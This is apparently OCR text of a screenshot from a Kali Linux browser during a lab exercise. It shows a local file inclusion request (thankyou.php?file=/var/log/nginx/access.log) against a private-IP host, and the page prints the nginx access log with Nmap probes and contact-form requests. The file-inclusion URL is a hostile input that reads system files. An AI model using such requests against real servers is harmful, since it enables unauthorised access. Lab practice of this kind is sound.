 192.168.193.138/thankyou.php?file=/var/log/nginx/access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec MD5免费在线解密破…
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.193.128 - - [23/Jul/2024:19:18:55 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.193.128 - - [23/Jul/2024:19:19:06 +1000] "OPTIONS / HTTP/1.1" 405 172
"-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul/2024:19:19:06 +1000] "GET /evox/about HTTP/1.1" 404
168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul/2024:19:19:06 +1000] "GET /favicon.ico HTTP/1.1"
404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul/2024:19:19:06 +1000] "JJFT / HTTP/1.1" 405
172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul/2024:19:19:06 +1000] "PROPFIND / HTTP/1.1"
405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul/2024:19:19:06 +1000] "GET / HTTP/1.1" 200
4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul/2024:19:19:06 +1000] "GET
/nmaplowercheck1721697545 HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "GET / HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "GET /HNAP1 HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - -
[23/Jul/2024:19:19:06 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - -
[23/Jul/2024:19:19:06 +1000] "HEAD / HTTP/1.1" 200 0 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "GET / HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "POST / HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.193.128 - - [23/Jul
/2024:19:19:06 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.193.128 - - [23/Jul/2024:19:19:06 +1000] "GET / HTTP/1.1" 200 4037 "-" "-" 192.168.193.128 - - [23/Jul
/2024:19:22:54 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 192.168.193.128 - - [23/Jul
/2024:19:22:54 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.193.138/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.193.128 - - [23/Jul/2024:19:22:54 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "http://192.168.193.138/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 192.168.193.128 - - [23/Jul/2024:19:22:58 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.193.138/" "Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 192.168.193.128 - - [23/Jul/2024:19:23:12 +1000] "GET /thankyou.php?firstname=&lastname=&
country=australia&subject= HTTP/1.1" 200 423 "http://192.168.193.138/contact.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.193.128 - - [23/Jul/2024:19:23:15 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.193.138/thankyou.php?firstname=&lastname=&
country=australia&subject=" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 192.168.193.128 - - [23/Jul/2024:19:23:16 +1000] "GET
/thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1" 200 422 "http://192.168.193.138/contact.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0" 192.168.193.128 - - [23/Jul/2024:19:23:18 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.193.138
/thankyou.php?firstname=&lastname=&country=australia&subject=" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 192.168.193.128 - -
[23/Jul/2024:19:23:20 +1000] "GET /thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1" 200 422 "http://192.168.193.138/contact.php"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 192.168.193.128 - - [23/Jul/2024:19:23:27 +1000] "GET /contact.php HTTP/1.1" 200 1830
"http://192.168.193.138/thankyou.php?firstname=&lastname=&country=australia&subject=" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.193.128 - - [23/Jul/2024:19:23:28 +1000] "GET /thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1" 200 423 "http://192.168.193.138